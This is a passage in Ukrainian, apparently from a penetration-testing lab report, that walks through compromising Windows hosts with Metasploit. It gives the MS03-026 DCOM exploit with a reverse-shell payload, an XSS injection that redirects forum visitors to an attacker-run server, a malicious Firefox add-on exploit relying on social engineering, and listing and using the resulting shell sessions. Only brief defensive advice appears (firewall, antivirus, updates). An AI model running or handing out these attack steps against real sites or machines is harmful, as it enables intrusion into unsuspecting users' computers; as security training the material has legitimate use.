Search dcom



Use exploit/windows/dcerpc/ms03_026_dcom Set RHOST PAYLOAD generic/shell_reverse_tcp § set LHOST Тобто в разі неможливості здійснення проникнення в систему одним методом, можна використати інший, комбінуючи різні експлойти та «начинки». Єдиним дієвим методом протидії є ввімнення фаєрволу, встановлення антивірусу, оновлення ПЗ. Справа в тім, що фаєрвол закриває ті порти, як не виготовується. Деякі антивіруси також мають таку можливість. Також антивіруси не дозволять відбуватись підозрілій активності без відома користувача. Оновлення ПЗ природнім чином усуває вразливість, оскільки вона викликана невірним написанням коду програми (ОС), що при оновленні виправляється розколинками. Використання вразливості XSS Всі попередні сканери вразливостей виявили небезпечну вразливість XSS (XST). Експлуатація її дозволяє отримати повний доступ саме до користувача, який мав нещастя зайти на сайт, з цією вразливістю. Суть заключається в тому, що при написанні повідомлення (наприклад на форумі), це повідомлення ніяк не ігнорується системою. Таким чином можна написати код, який виконаєтеся. Для перевірки вразливості, введем наступне: <script>alert(“NO”)</script>

Рис. 47. Перевірка вразливості.



Рис. 48. Вразливість присутня. При отриманні результату як на Рис. 13. можна переходити до наступного кроку. А саме – написання переадресації користувача з даного серверна, на інший, який спеціально конфігурований, щоб «зламати» користувача. Для того, щоб не писати такий спеціально конфігурований сайт самому, можна скористатись засобами Metasploit. В BackTrack вводимо msfconsole та очікуємо на привітання програми. use firefox_xpi_bootstrtapped_addon set LSHOT 194.168.0.102 exploit



Рис. 49. Експлойт «Розширення для браузера». Таким чином, отримали очікуваний веб-сервер, за адресою 192.168.0.102:7070/C6p8Hq5wPip Повертаємось до вразливого сайту. На місті alert вводимо наступне <script>window.location = “192.168.0.102:7070/C6p8Hq5wPip”</script> Оскільки форма відправки не дозволяє відправити більше, аніж 50 символів, потрібно у випадаючому меню, обрати «Дослідити елемент» та змінити значення.



Рис. 50. Переадресація користувача. Тепер залишається лишень чекати, коли хтось перейде на сайт. Після переходу, користувачеві буде пропоновано скачати розширення до браузера. Тут йде в хід соціальної інженерія.





Рис. 51. Активні сесії. sessions –l Виведе всі активні сесії, тобто користувачів, які перейшли за посиланням. Перевіряєм чи справді все вдалось. Навмання вводимо команду. Dir – на ОС Windows виведе список папок.

Рис. 52. Успішне проникнення.

|